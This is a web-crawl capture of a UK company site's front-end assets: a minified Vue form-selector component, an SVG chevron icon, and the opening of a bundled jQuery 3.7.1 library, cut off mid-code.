G=_(H,[["render",Q]]),J={name:"form-selectors",components:{FormSelectorField:z,FormSelector:G,Icon:I},props:["selectorId","dataPath","layout","context"],data:function(){return{sid:null,submitVisible:!1,nestedVisible:!1,stage:1,link:"",json:null,state:{},selector:{},fields:[]}},created:function(){this.sid=this.selectorId;var e=this;C.get(this.dataPath).then(function(t){e.json=t.data,e.setFormData()}).catch(function(t){console.log(t)})},methods:{setFormData:function(){this.sid.length&&(this.selector=this.json[this.sid])},selectorUpdated:function(e){var t=e.stage,s=this;t>1&&e.selected==null||e.selected!==null&&t++,this.nestedVisible=t>=2,this.fields.forEach(function(n){n.stage>=t&&n.id!==e.id&&n.setInactive(),e.selected!==null&&n.id==e.selected.target&&n.setActive(),e.selected!==null&&(typeof e.selected.target>"u"||e.selected.target===null||e.selected.target.length==0)&&(s.link=e.selected.link)}),this.saveState()},saveState:function(){this.fields.forEach(function(e){this.state[e.id]=e.getState()},this)},updateSelector:function(e,t){this.fields[e].selectorUpdated({id:t.id,target:t.target,link:t.link,label:t.label,summary:t.summary??t.label,shortLabel:t.shortLabel},!1)}}},K={class:"FormSelector-head"},R={class:"FormSelector-heading"},W={class:"FormSelector-introModal"},X={class:"FormSelector-body"},Y={action:"",class:"Form Form--selector"},Z={class:"FormSelector-sentance"},x={key:0},ee=["onClick"];function te(e,t,s,n,b,c){const u=h("form-selector"),p=h("form-selector-field"),L=h("icon");return o(),r("div",{class:m(["FormSelector",s.layout])},[l("div",K,[l("div",R,d(e.selector.title),1),l("div",W,d(e.selector.introModal),1)]),l("div",X,[l("form",Y,[l("div",{class:m(["FormSelector-wrap",{"has-nested":e.nestedVisible,"has-submit":e.submitVisible}])},[(o(!0),r(f,null,g(e.selector.fields,(i,y)=>(o(),v(p,{key:y,label:i.label,shortLabel:i.shortLabel,id:i.id,modifiers:i.modifiers,stage:i.stage,onSelectorUpdated:c.selectorUpdated},{default:V(()=>[(o(!0),r(f,null,g(i.selectors,(a,F)=>(o(),v(u,{key:F,label:a.label,summary:a.summary,value:a.value,name:a.name,icon:a.icon,id:a.id,target:a.target,link:a.link,definition:a.definition},null,8,["label","summary","value","name","icon","id","target","link","definition"]))),128))]),_:2},1032,["label","shortLabel","id","modifiers","stage","onSelectorUpdated"]))),128))],2),S(l("div",Z,[M(L,{name:e.selector.icon,inline:"",class:"large"},null,8,["name"]),(o(!0),r(f,null,g(e.state,(i,y,a)=>(o(),r(f,null,[i.selected?(o(),r("span",x,[$(d(i.selected.shortLabel)+" ",1),l("a",{href:"#",onClick:U(F=>c.updateSelector(a,i.selected),["prevent"])},d(i.selected.summary??i.selected.label),9,ee),t[0]||(t[0]=$(".  ",-1))])):A("",!0)],64))),256))],512),[[k,e.nestedVisible]])])])],2)}const j=_(J,[["render",te]]),ne=Object.freeze(Object.defineProperty({__proto__:null,default:j},Symbol.toStringTag,{value:"Module"})),se=P({json:null}),le={name:"form-selector-controller",components:{QuickModal:D,FormSelectors:j},props:["dataPath"],data:()=>({store:se,selectorId:null}),created(){let e=this;C.get(this.dataPath).then(function(t){e.store.json=t.data,e.listen()}).catch(function(t){console.log(t)})},methods:{listen:function(){var e=this;Object.values(this.store.json).forEach(t=>{typeof t.slug>"u"||E('a[href$="'+t.slug+'"]').on("click",function(s){s.preventDefault(),e.showModal({id:t.id})})})},showModal(e){this.selectorId=e.id,this.$refs.modal.open()}}};function ie(e,t,s,n,b,c){const u=h("form-selectors"),p=h("quick-modal");return o(),v(p,{ref:"modal"},{default:V(()=>[e.selectorId!==null?(o(),v(u,{key:0,"selector-id":e.selectorId,"data-path":s.dataPath,layout:"FormSelector--modal",context:"modal"},null,8,["selector-id","data-path"])):A("",!0)]),_:1},512)}const oe=_(le,[["render",ie]]),re=Object.freeze(Object.defineProperty({__proto__:null,default:oe},Symbol.toStringTag,{value:"Module"}));export{ne as F,re as a};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/chevron.svg
body_size: 783
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="61px" height="101px" viewBox="0 0 61 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>chevron</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chevron" transform="translate(-3.000000, -4.000000)" fill="#004033" fill-rule="nonzero">
            <path d="M41.9555842,63.2098115 C41.9555842,42.5844617 42.4213501,56.3180455 41.7926434,38.1977014 C41.7156587,36.081256 40.6605784,11.4091397 40.5579324,9.29269426 C40.4552867,7.20373548 41.9537369,0.90724869 40.7989699,-1.12673757 C38.1430059,-5.79940867 26.2103168,-4.38205186 25.3764154,-1.12673757 C24.3509108,2.8765405 25.3764154,18.5746979 25.3764154,33.8768789 C25.3764154,44.8573102 26.9306822,49.09165 26.1095146,59.9899684 C26.1095146,64.0694201 26.8625847,71.8768789 33.5858945,71.8768789 C38.3307047,71.8768789 43.315643,68.8788613 41.9555842,63.2098115 Z" id="Path" transform="translate(33.551869, 33.876879) rotate(136.000000) translate(-33.551869, -33.876879) "></path>
            <path d="M41.1255756,103.472159 C41.1255756,82.8468086 41.3964957,97.8250526 40.7592546,79.704709 C40.681225,77.5882637 41.1626896,53.5804694 41.05865,51.464024 C40.954611,49.3750652 40.5669374,42.7281249 39.3964948,40.6941387 C36.7044773,36.0214676 25.6197588,40.5744758 24.7745376,43.8297901 C23.7351121,47.8330682 25.127346,59.9719547 25.127346,75.2741357 C25.127346,86.2545668 25.3527173,93.6060033 24.5204028,104.504323 C24.5204028,108.583774 26.6336895,113.274136 33.4482652,113.274136 C38.257484,113.274136 42.5040967,109.141209 41.1255756,103.472159 Z" id="Path" transform="translate(32.889127, 75.984395) rotate(46.000000) translate(-32.889127, -75.984395) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js
body_size: 158783
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["expense-forms-BahfhbIH.js","expense-forms-Cu_izBAI.css"])))=>i.map(i=>d[i]);
var _r=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Vs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qa={exports:{}};var my=qa.exports,Uf;function Ph(){return Uf||(Uf=1,(function(e){(function(t,n){e.exports=t.document?n(t,!0):function(i){if(!i.document)throw new Error("jQuery requires a window with a document");return n(i)}})(typeof window<"u"?window:my,function(t,n){var i=[],r=Object.getPrototypeOf,s=i.slice,a=i.flat?function(o){return i.flat.call(o)}:function(o){return i.concat.apply([],o)},u=i.push,d=i.indexOf,g={},m=g.toString,b=g.hasOwnProperty,T=b.toString,A=T.call(Object),w={},x=function(l){return typeof l=="function"&&typeof l.nodeType!="number"&&typeof l.item!="function"},H=function(l){return l!=null&&l===l.window},V=t.document,J={type:!0,src:!0,nonce:!0,noModule:!0};function R(o,l,f){f=f||V;var h,y,v=f.createElement("script");if(v.text=o,l)for(h in J)y=l[h]||l.getAttribute&&l.getAttribute(h),y&&v.setAttribute(h,y);f.head.appendChild(v).parentNode.removeChild(v)}function O(o){return o==null?o+"":typeof o=="object"||typeof o=="function"?g[m.call(o)]||"object":typeof o}var I="3.7.1",U=/HTML$/i,c=function(o,l){return new c.fn.init(o,l)};c.fn=c.prototype={jquery:I,constructor:c,length:0,toArray:function(){return s.call(this)},get:function(o){return o==null?s.call(this):o<0?this[o+this.length]:this[o]},pushStack:function(o){var l=c.merge(this.constructor(),o);return l.prevObject=this,l},each:function(o){return c.each(this,o)},map:function(o){return this.pushStack(c.map(this,function(l,f){return o.call(l,f,l)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(c.grep(this,function(o,l){return(l+1)%2}))},odd:function(){return this.pushStack(c.grep(this,function(o,l){return l%2}))},eq:function(o){var l=this.length,f=+o+(o<0?l:0);return this.pushStack(f>=0&&f<l?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:i.sort,splice:i.splice},c.extend=c.fn.extend=function(){var o,l,f,h,y,v,S=arguments[0]||{},L=1,N=arguments.length,j=!1;for(typeof S=="boolean"&&(j=S,S=arguments[L]||{},L++),typeof S!="object"&&!x(S)&&(S={}),L===N&&(S=this,L--);L<N;L++)if((o=arguments[L])!=null)for(l in o)h=o[l],!(l==="__proto__"||S===h)&&(j&&h&&(c.isPlainObject(h)||(y=Array.isArray(h)))?(f=S[l],y&&!Array.isArray(f)?v=[]:!y&&!c.isPlainObject(f)?v={}:v=f,y=!1,S[l]=c.extend(j,v,h)):h!==void 0&&(S[l]=h));return S},c.extend({expando:"jQuery"+(I+Math.random()).replace(/\D/g,""),isReady:!0,error:function(o){throw new Error(o)},noop:function(){},isPlainObject:function(o){var l,f;return!o||m.call(o)!=="[object Object]"?!1:(l=r(o),l?(f=b.call(l,"constructor")&&l.constructor,typeof f=="function"&&T.call(f)===A):!0)},isEmptyObject:function(o){var l;for(l in o)return!1;return!0},globalEval:function(o,l,f){R(o,{nonce:l&&l.nonce},f)},each:function(o,l){var f,h=0;if(z(o))for(f=o.length;h<f&&l.call(o[h],h,o[h])!==!1;h++);else for(h in o)if(l.call(o[h],h,o[h])===!1)break;return o},text:function(o){var l,f="",h=0,y=o.nodeType;if(!y)for(;l=o[h++];)f+=c.text(l);return y===1||y===11?o.textContent:y===9?o.documentElement.textContent:y===3||y===4?o.nodeValue:f},makeArray:function(o,l){var f=l||[];return o!=null&&(z(Object(o))?c.merge(f,typeof o=="string"?[o]:o):u.call(f,o)),f},inArray:function(o,l,f){return l==null?-1:d.call(l,o,f)},isXMLDoc:function(o){var l=o&&o.namespaceURI,f=o&&(o.ownerDocument||o).documentElement;return!U.test(l||f&&f.nodeName||"HTML")},merge:function(o,l){for(var f=+l.length,h=0,y=o.length;h<f;h++)o[y++]=l[h];return o.length=y,o},grep:function(o,l,f){for(var h,y=[],v=0,S=o.length,L=!f;v<S;v++)h=!l(o[v],v),h!==L&&y.push(o[v]);return y},map:function(o,l,f){var h,y,v=0,S=[];if(z(o))for(h=o.length;v<h;v++)y=l(o[v],v,f),y!=null&&S.push(y);else for(v in o)y=l(o[v],v,f),y!=null&&S.push(y);return a(S)},guid:1,support:w}),typeof Symbol=="function"&&(c.fn[Symbol.iterator]=i[Symbol.iterator]),c.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(o,l){g["[object "+l+"]"]=l.toLowerCase()});function z(o){var l=!!o&&"length"in o&&o.length,f=O(o);return x(o)||H(o)?!1:f==="array"||l===0||typeof l=="number"&&l>0&&l-1 in o}function P(o,l){return o.nodeName&&o.nodeName.toLowerCase()===l.toLowerCase()}var G=i.pop,ue=i.sort,Y=i.splice,K="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g");c.contains=function(o,l){var f=l&&l.parentNode;return o===f||!!(f&&f.nodeType===1&&(o.contains?o.contains(f):o.compareDocumentPosition&&o.compareDocumentPosition(f)&16))};var be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function ie(o,l){return l?o==="\0"?"�":o.slice(0,-1)+"\\"+o.charCodeAt(o.length-1).toString(16)+" ":"\\"+o}c.escapeSelector=function(o){return(o+"").replace(be,ie)};var ce=V,de=u;(function(){var o,l,f,h,y,v=de,S,L,N,j,p,_=c.expando,E=0,$=0,pe=Sa(),fe=Sa(),ye=Sa(),Ke=Sa(),$e=function(k,D){return k===D&&(y=!0),0},nt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Mt="(?:\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",je="\\["+K+"*("+Mt+")(?:"+K+"*([*^$|!~]?=)"+K+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+Mt+"))|)"+K+"*\\]",Vt=":("+Mt+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+je+")*)|.*)\\)|)",Ue=new RegExp(K+"+","g"),lt=new RegExp("^"+K+"*,"+K+"*"),En=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),Bn=new RegExp(K+"|>"),nn=new RegExp(Vt),or=new RegExp("^"+Mt+"$"),vn={ID:new RegExp("^#("+Mt+")"),CLASS:new RegExp("^\\.("+Mt+")"),TAG:new RegExp("^("+Mt+"|[*])"),ATTR:new RegExp("^"+je),PSEUDO:new RegExp("^"+Vt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+nt+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},Vn=/^(?:input|select|textarea|button)$/i,ar=/^h\d$/i,Kn=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Ou=/[+~]/,Ni=new RegExp("\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\([^\\r\\n\\f])","g"),Pi=function(k,D){var X="0x"+k.slice(1)-65536;return D||(X<0?String.fromCharCode(X+65536):String.fromCharCode(X>>10|55296,X&1023|56320))},uy=function(){lr()},cy=Ta(function(k){return k.disabled===!0&&P(k,"fieldset")},{dir:"parentNode",next:"legend"});function fy(){try{return S.activeElement}catch{}}try{v.apply(i=s.call(ce.childNodes),ce.childNodes),i[ce.childNodes.length].nodeType}catch{v={apply:function(D,X){de.apply(D,s.call(X))},call:function(D){de.apply(D,s.call(arguments,1))}}}function wt(k,D,X,Z){var re,we,Ae,Re,ke,Qe,qe,ze=D&&D.ownerDocument,et=D?D.nodeType:9;if(X=X||[],typeof k!="string"||!k||et!==1&&et!==9&&et!==11)return X;if(!Z&&(lr(D),D=D||S,N)){if(et!==11&&(ke=Kn.exec(k)))if(re=ke[1]){if(et===9)if(Ae=D.getElementById(re)){if(Ae.id===re)return v.call(X,Ae),X}else return X;else if(ze&&(Ae=ze.getElementById(re))&&wt.contains(D,Ae)&&Ae.id===re)return v.call(X,Ae),X}else{if(ke[2])return v.apply(X,D.getElementsByTagName(k)),X;if((re=ke[3])&&D.getElementsByClassName)return v.apply(X,D.getElementsByClassName(re)),X}if(!Ke[k+" "]&&(!j||!j.test(k))){if(qe=k,ze=D,et===1&&(Bn.test(k)||En.test(k))){for(ze=Ou.test(k)&&Nu(D.parentNode)||D,(ze!=D||!w.scope)&&((Re=D.getAttribute("id"))?Re=c.escapeSelector(Re):D.setAttribute("id",Re=_)),Qe=so(k),we=Qe.length;we--;)Qe[we]=(Re?"#"+Re:":scope")+" "+wa(Qe[we]);qe=Qe.join(",")}try{return v.apply(X,ze.querySelectorAll(qe)),X}catch{Ke(k,!0)}finally{Re===_&&D.removeAttribute("id")}}}return qf(k.replace(ee,"$1"),D,X,Z)}function Sa(){var k=[];function D(X,Z){return k.push(X+" ")>l.cacheLength&&delete D[k.shift()],D[X+" "]=Z}return D}function li(k){return k[_]=!0,k}function fs(k){var D=S.createElement("fieldset");try{return!!k(D)}catch{return!1}finally{D.parentNode&&D.parentNode.removeChild(D),D=null}}function dy(k){return function(D){return P(D,"input")&&D.type===k}}function hy(k){return function(D){return(P(D,"input")||P(D,"button"))&&D.type===k}}function jf(k){return function(D){return"form"in D?D.parentNode&&D.disabled===!1?"label"in D?"label"in D.parentNode?D.parentNode.disabled===k:D.disabled===k:D.isDisabled===k||D.isDisabled!==!k&&cy(D)===k:D.disabled===k:"label"in D?D.disabled===k:!1}}function Pr(k){return li(function(D){return D=+D,li(function(X,Z){for(var re,we=k([],X.length,D),Ae=we.length;Ae--;)X[re=we[Ae]]&&(X[re]=!(Z[re]=X[re]))})})}function Nu(k){return k&&typeof k.getElementsByTagName<"u"&&k}function lr(k){var D,X=k?k.ownerDocument||k:ce;return X==S||X.nodeType!==9||!X.documentElement||(S=X,L=S.documentElement,N=!c.isXMLDoc(S),p=L.matches||L.webkitMatchesSelector||L.msMatchesSelector,L.msMatchesSelector&&ce!=S&&(D=S.defaultView)&&D.top!==D&&D.addEventListener("unload",uy),w.getById=fs(function(Z){return L.appendChild(Z).id=c.expando,!S.getElementsByName||!S.getElementsByName(c.expando).length}),w.disconnectedMatch=fs(function(Z){return p.call(Z,"*")}),w.scope=fs(function(){return S.querySelectorAll(":scope")}),w.cssHas=fs(function(){try{return S.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),w.getById?(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){return we.getAttribute("id")===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we=re.getElementById(Z);return we?[we]:[]}}):(l.filter.ID=function(Z){var re=Z.replace(Ni,Pi);return function(we){var Ae=typeof we.getAttributeNode<"u"&&we.getAttributeNode("id");return Ae&&Ae.value===re}},l.find.ID=function(Z,re){if(typeof re.getElementById<"u"&&N){var we,Ae,Re,ke=re.getElementById(Z);if(ke){if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke];for(Re=re.getElementsByName(Z),Ae=0;ke=Re[Ae++];)if(we=ke.getAttributeNode("id"),we&&we.value===Z)return[ke]}return[]}}),l.find.TAG=function(Z,re){return typeof re.getElementsByTagName<"u"?re.getElementsByTagName(Z):re.querySelectorAll(Z)},l.find.CLASS=function(Z,re){if(typeof re.getElementsByClassName<"u"&&N)return re.getElementsByClassName(Z)},j=[],fs(function(Z){var re;L.appendChild(Z).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",Z.querySelectorAll("[selected]").length||j.push("\\["+K+"*(?:value|"+nt+")"),Z.querySelectorAll("[id~="+_+"-]").length||j.push("~="),Z.querySelectorAll("a#"+_+"+*").length||j.push(".#.+[+~]"),Z.querySelectorAll(":checked").length||j.push(":checked"),re=S.createElement("input"),re.setAttribute("type","hidden"),Z.appendChild(re).setAttribute("name","D"),L.appendChild(Z).disabled=!0,Z.querySelectorAll(":disabled").length!==2&&j.push(":enabled",":disabled"),re=S.createElement("input"),re.setAttribute("name",""),Z.appendChild(re),Z.querySelectorAll("[name='']").length||j.push("\\["+K+"*name"+K+"*="+K+`*(?:''|"")`)}),w.cssHas||j.push(":has"),j=j.length&&new RegExp(j.join("|")),$e=function(Z,re){if(Z===re)return y=!0,0;var we=!Z.compareDocumentPosition-!re.compareDocumentPosition;return we||(we=(Z.ownerDocument||Z)==(re.ownerDocument||re)?Z.compareDocumentPosition(re):1,we&1||!w.sortDetached&&re.compareDocumentPosition(Z)===we?Z===S||Z.ownerDocument==ce&&wt.contains(ce,Z)?-1:re===S||re.ownerDocument==ce&&wt.contains(ce,re)?1:h?d.call(h,Z)-d.call(h,re):0:we&4?-1:1)}),S}wt.matches=function(k,D){return wt(k,null,null,D)},wt.matchesSelector=function(k,D){if(lr(k),N&&!Ke[D+" "]&&(!j||!j.test(D)))try{var X=p.call(k,D);if(X||w.disconnectedMatch||k.document&&k.document.nodeType!==11)return X}catch{Ke(D,!0)}return wt(D,S,null,[k]).length>0},wt.contains=function(k,D){return(k.ownerDocument||k)!=S&&lr(k),c.contains(k,D)},wt.attr=function(k,D){(k.ownerDocument||k)!=S&&lr(k);var X=l.attrHandle[D.toLowerCase()],Z=X&&b.call(l.attrHandle,D.toLowerCase())?X(k,D,!N):void 0;return Z!==void 0?Z:k.getAttribute(D)},wt.error=function(k){throw new Error("Syntax error, unrecognized expression: "+k)},c.uniqueSort=function(k){var D,X=[],Z=0,re=0;if(y=!w.sortStable,h=!w.sortStable&&s.call(k,0),ue.call(k,$e),y){for(;D=k[re++];)D===k[re]&&(Z=X.push(re));for(;Z--;)Y.call(k,X[Z],1)}return h=null,k},c.fn.uniqueSort=function(){return this.pushStack(c.uniqueSort(s.apply(this)))},l=c.expr={cacheLength:50,createPseudo:li,match:vn,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(k){return k[1]=k[1].replace(Ni,Pi),k[3]=(k[3]||k[4]||k[5]||"").replace(Ni,Pi),k[2]==="~="&&(k[3]=" "+k[3]+" "),k.slice(0,4)},CHILD:function(k){return k[1]=k[1].toLowerCase(),k[1].slice(0,3)==="nth"?(k[3]||wt.error(k[0]),k[4]=+(k[4]?k[5]+(k[6]||1):2*(k[3]==="even"||k[3]==="odd")),k[5]=+(k[7]+k[8]||k[3]==="odd")):k[3]&&wt.error(k[0]),k},PSEUDO:function(k){var D,X=!k[6]&&k[2];return vn.CHILD.test(k[0])?null:(k[3]?k[2]=k[4]||k[5]||"":X&&nn.test(X)&&(D=so(X,!0))&&(D=X.indexOf(")",X.length-D)-X.length)&&(k[0]=k[0].slice(0,D),k[2]=X.slice(0,D)),k.slice(0,3))}},filter:{TAG:function(k){var D=k.replace(Ni,Pi).toLowerCase();return k==="*"?function(){return!0}:function(X){return P(X,D)}},CLASS:function(k){var D=pe[k+" "];return D||(D=new RegExp("(^|"+K+")"+k+"("+K+"|$)"))&&pe(k,function(X){return D.test(typeof X.className=="string"&&X.className||typeof X.getAttribute<"u"&&X.getAttribute("class")||"")})},ATTR:function(k,D,X){return function(Z){var re=wt.attr(Z,k);return re==null?D==="!=":D?(re+="",D==="="?re===X:D==="!="?re!==X:D==="^="?X&&re.indexOf(X)===0:D==="*="?X&&re.indexOf(X)>-1:D==="$="?X&&re.slice(-X.length)===X:D==="~="?(" "+re.replace(Ue," ")+" ").indexOf(X)>-1:D==="|="?re===X||re.slice(0,X.length+1)===X+"-":!1):!0}},CHILD:function(k,D,X,Z,re){var we=k.slice(0,3)!=="nth",Ae=k.slice(-4)!=="last",Re=D==="of-type";return Z===1&&re===0?function(ke){return!!ke.parentNode}:function(ke,Qe,qe){var ze,et,Be,kt,xn,cn=we!==Ae?"nextSibling":"previousSibling",Gn=ke.parentNode,mi=Re&&ke.nodeName.toLowerCase(),ds=!qe&&!Re,bn=!1;if(Gn){if(we){for(;cn;){for(Be=ke;Be=Be[cn];)if(Re?P(Be,mi):Be.nodeType===1)return!1;xn=cn=k==="only"&&!xn&&"nextSibling"}return!0}if(xn=[Ae?Gn.firstChild:Gn.lastChild],Ae&&ds){for(et=Gn[_]||(Gn[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt&&ze[2],Be=kt&&Gn.childNodes[kt];Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop();)if(Be.nodeType===1&&++bn&&Be===ke){et[k]=[E,kt,bn];break}}else if(ds&&(et=ke[_]||(ke[_]={}),ze=et[k]||[],kt=ze[0]===E&&ze[1],bn=kt),bn===!1)for(;(Be=++kt&&Be&&Be[cn]||(bn=kt=0)||xn.pop())&&!((Re?P(Be,mi):Be.nodeType===1)&&++bn&&(ds&&(et=Be[_]||(Be[_]={}),et[k]=[E,bn]),Be===ke)););return bn-=re,bn===Z||bn%Z===0&&bn/Z>=0}}},PSEUDO:function(k,D){var X,Z=l.pseudos[k]||l.setFilters[k.toLowerCase()]||wt.error("unsupported pseudo: "+k);return Z[_]?Z(D):Z.length>1?(X=[k,k,"",D],l.setFilters.hasOwnProperty(k.toLowerCase())?li(function(re,we){for(var Ae,Re=Z(re,D),ke=Re.length;ke--;)Ae=d.call(re,Re[ke]),re[Ae]=!(we[Ae]=Re[ke])}):function(re){return Z(re,0,X)}):Z}},pseudos:{not:li(function(k){var D=[],X=[],Z=Lu(k.replace(ee,"$1"));return Z[_]?li(function(re,we,Ae,Re){for(var ke,Qe=Z(re,null,Re,[]),qe=re.length;qe--;)(ke=Qe[qe])&&(re[qe]=!(we[qe]=ke))}):function(re,we,Ae){return D[0]=re,Z(D,null,Ae,X),D[0]=null,!X.pop()}}),has:li(function(k){return function(D){return wt(k,D).length>0}}),contains:li(function(k){return k=k.replace(Ni,Pi),function(D){return(D.textContent||c.text(D)).indexOf(k)>-1}}),lang:li(function(k){return or.test(k||"")||wt.error("unsupported lang: "+k),k=k.replace(Ni,Pi).toLowerCase(),function(D){var X;do if(X=N?D.lang:D.getAttribute("xml:lang")||D.getAttribute("lang"))return X=X.toLowerCase(),X===k||X.indexOf(k+"-")===0;while((D=D.parentNode)&&D.nodeType===1);return!1}}),target:function(k){var D=t.location&&t.location.hash;return D&&D.slice(1)===k.id},root:function(k){return k===L},focus:function(k){return k===fy()&&S.hasFocus()&&!!(k.type||k.href||~k.tabIndex)},enabled:jf(!1),disabled:jf(!0),checked:function(k){return P(k,"input")&&!!k.checked||P(k,"option")&&!!k.selected},selected:function(k){return k.parentNode&&k.parentNode.selectedIndex,k.selected===!0},empty:function(k){for(k=k.firstChild;k;k=k.nextSibling)if(k.nodeType<6)return!1;return!0},parent:function(k){return!l.pseudos.empty(k)},header:function(k){return ar.test(k.nodeName)},input:function(k){return Vn.test(k.nodeName)},button:function(k){return P(k,"input")&&k.type==="button"||P(k,"button")},text:function(k){var D;return P(k,"input")&&k.type==="text"&&((D=k.getAttribute("type"))==null||D.toLowerCase()==="text")},first:Pr(function(){return[0]}),last:Pr(function(k,D){return[D-1]}),eq:Pr(function(k,D,X){return[X<0?X+D:X]}),even:Pr(function(k,D){for(var X=0;X<D;X+=2)k.push(X);return k}),odd:Pr(function(k,D){for(var X=1;X<D;X+=2)k.push(X);return k}),lt:Pr(function(k,D,X){var Z;for(X<0?Z=X+D:X>D?Z=D:Z=X;--Z>=0;)k.push(Z);return k}),gt:Pr(function(k,D,X){for(var Z=X<0?X+D:X;++Z<D;)k.push(Z);return k})}},l.pseudos.nth=l.pseudos.eq;for(o in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})l.pseudos[o]=dy(o);for(o in{submit:!0,reset:!0})l.pseudos[o]=hy(o);function Hf(){}Hf.prototype=l.filters=l.pseudos,l.setFilters=new Hf;function so(k,D){var X,Z,re,we,Ae,Re,ke,Qe=fe[k+" "];if(Qe)return D?0:Qe.slice(0);for(Ae=k,Re=[],ke=l.preFilter;Ae;){(!X||(Z=lt.exec(Ae)))&&(Z&&(Ae=Ae.slice(Z[0].length)||Ae),Re.push(re=[])),X=!1,(Z=En.exec(Ae))&&(X=Z.shift(),re.push({value:X,type:Z[0].replace(ee," ")}),Ae=Ae.slice(X.length));for(we in l.filter)(Z=vn[we].exec(Ae))&&(!ke[we]||(Z=ke[we](Z)))&&(X=Z.shift(),re.push({value:X,type:we,matches:Z}),Ae=Ae.slice(X.length));if(!X)break}return D?Ae.length:Ae?wt.error(k):fe(k,Re).slice(0)}function wa(k){for(var D=0,X=k.length,Z="";D<X;D++)Z+=k[D].value;return Z}function Ta(k,D,X){var Z=D.dir,re=D.next,we=re||Z,Ae=X&&we==="parentNode",Re=$++;return D.first?function(ke,Qe,qe){for(;ke=ke[Z];)if(ke.nodeType===1||Ae)return k(ke,Qe,qe);return!1}:function(ke,Qe,qe){var ze,et,Be=[E,Re];if(qe){for(;ke=ke[Z];)if((ke.nodeType===1||Ae)&&k(ke,Qe,qe))return!0}else for(;ke=ke[Z];)if(ke.nodeType===1||Ae)if(et=ke[_]||(ke[_]={}),re&&P(ke,re))ke=ke[Z]||ke;else{if((ze=et[we])&&ze[0]===E&&ze[1]===Re)return Be[2]=ze[2];if(et[we]=Be,Be[2]=k(ke,Qe,qe))return!0}return!1}}function Pu(k){return k.length>1?function(D,X,Z){for(var re=k.length;re--;)if(!k[re](D,X,Z))return!1;return!0}:k[0]}function py(k,D,X){for(var Z=0,re=D.length;Z<re;Z++)wt(k,D[Z],X);return X}function Ca(k,D,X,Z,re){for(var we,Ae=[],Re=0,ke=k.length,Qe=D!=null;Re<ke;Re++)(we=k[Re])&&(!X||X(we,Z,re))&&(Ae.push(we),Qe&&D.push(Re));return Ae}function Mu(k,D,X,Z,re,we){return Z&&!Z[_]&&(Z=Mu(Z)),re&&!re[_]&&(re=Mu(re,we)),li(function(Ae,Re,ke,Qe){var qe,ze,et,Be,kt=[],xn=[],cn=Re.length,Gn=Ae||py(D||"*",ke.nodeType?[ke]:ke,[]),mi=k&&(Ae||!D)?Ca(Gn,kt,k,ke,Qe):Gn;if(X?(Be=re||(Ae?k:cn||Z)?[]:Re,X(mi,Be,ke,Qe)):Be=mi,Z)for(qe=Ca(Be,xn),Z(qe,[],ke,Qe),ze=qe.length;ze--;)(et=qe[ze])&&(Be[xn[ze]]=!(mi[xn[ze]]=et));if(Ae){if(re||k){if(re){for(qe=[],ze=Be.length;ze--;)(et=Be[ze])&&qe.push(mi[ze]=et);re(null,Be=[],qe,Qe)}for(ze=Be.length;ze--;)(et=Be[ze])&&(qe=re?d.call(Ae,et):kt[ze])>-1&&(Ae[qe]=!(Re[qe]=et))}}else Be=Ca(Be===Re?Be.splice(cn,Be.length):Be),re?re(null,Re,Be,Qe):v.apply(Re,Be)})}function Ru(k){for(var D,X,Z,re=k.length,we=l.relative[k[0].type],Ae=we||l.relative[" "],Re=we?1:0,ke=Ta(function(ze){return ze===D},Ae,!0),Qe=Ta(function(ze){return 